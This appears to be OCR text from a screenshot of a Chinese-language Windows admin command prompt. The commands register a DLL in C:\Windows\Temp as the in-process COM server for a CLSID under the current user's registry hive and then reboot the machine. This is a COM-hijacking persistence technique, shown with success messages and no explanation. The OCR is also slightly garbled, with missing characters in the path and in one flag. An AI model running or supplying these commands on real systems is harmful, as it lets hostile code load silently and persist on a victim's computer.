 管理员: 命令提示符
C:\>reg add HKEY_CURRENT_USER\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3-0c966feabec1}\InProcServer32 /v "" /t REG_SZ /d "C
\Windows\Temp\info.dll" /f
作成功完成。
C:\>reg add HKEY_CURRENT_USER\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3-0c966feabec1}\InProcServer32 /v "ThreadingModel" /
REG_SZ /d "Apartment" /f
操作成功完成。
C:\>shutdown /r